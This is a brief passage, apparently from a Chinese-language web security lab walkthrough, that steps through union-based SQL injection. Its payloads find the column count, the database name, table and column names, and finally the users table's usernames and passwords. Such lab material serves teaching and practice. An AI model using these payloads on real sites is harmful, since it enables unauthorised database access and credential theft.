 1' order by 2 #,正常返回;输入1' order by 3 #,报错,说明查询结果为2列。-1' union select 1,database() #-1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #-1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #-1' union select user,password from users #